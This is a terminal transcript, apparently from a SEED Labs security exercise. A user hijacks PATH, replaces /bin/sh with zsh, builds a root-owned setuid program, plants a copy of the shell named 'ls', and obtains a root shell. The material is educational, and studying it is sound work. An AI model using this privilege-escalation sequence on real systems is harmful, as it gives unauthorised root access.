 Terminal
[09/02/20]seed@VM:~/Desktop$ export PATH=/home/seed/Desktop:$PATH
[09/02/20]seed@VM:~/Desktop$ sudo rm /bin/sh
[09/02/20]seed@VM:~/Desktop$ sudo ln -s /bin/zsh /bin/sh
[09/02/20]seed@VM:~/Desktop$ gcc -o b.out b.c
[09/02/20]seed@VM:~/Desktop$ sudo chown root b.out
[09/02/20]seed@VM:~/Desktop$ sudo chmod 4755 b.out
[09/02/20]seed@VM:~/Desktop$ ls -l b.out
-rwsr-xr-x 1 root seed 7344 Sep  2 16:03 b.out
[09/02/20]seed@VM:~/Desktop$ cp /bin/sh ls
[09/02/20]seed@VM:~/Desktop$ b.out
VM#
VM# printenv PATH
/home/seed/Desktop:/home/seed:/home/seed/bin:/usr/local/sbin:/usr/lo
cal/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:.:
/snap/bin:/usr/lib/jvm/java-8-oracle/bin:/usr/lib/jvm/java-8-oracle/
db/bin:/usr/lib/jvm/java-8-oracle/jre/bin:/home/seed/android/android
-sdk-linux/tools:/home/seed/android/android-sdk-linux/platform-tools
:/home/seed/android/android-ndk/android-ndk-r8d:/home/seed/.local/bi
n